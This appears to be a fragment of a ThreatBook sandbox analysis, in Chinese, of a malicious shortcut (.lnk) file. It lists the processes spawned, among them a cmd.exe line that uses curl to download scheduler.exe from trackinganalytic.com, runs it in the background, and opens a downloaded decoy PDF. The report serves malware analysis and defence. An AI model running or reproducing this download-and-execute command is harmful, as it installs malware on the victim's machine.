 进程详情
共分析了3个进程
cmd.exe (PID: 4604)
"C:\Windows\System32\cmd.exe" /c call C:\Users\Administrator\Desktop\93ff81c7f3f4eca7d4f333d519222f79fbc3e6bd383b4b1d0066e8401b2f1927.lnk
cmd.exe (PID: 1152)
"C:\Windows\System32\cmd.exe" /c curl -s -o scheduler.exe "https:/trackinganalytic.com/scheduler.exe"&&start /b scheduler.exe&&curl -s -o tmp.pdf
"https:/trackinganalytic.com/報告.pdf"&&move tmp.pdf 報告.pdf&&start /b 報告.pdf
curl.exe (PID: 4480)
curl -s -o scheduler.exe "https:/trackinganalytic.com/scheduler.exe"
运行截图 (2)
1
2
ThreatBook
网络行为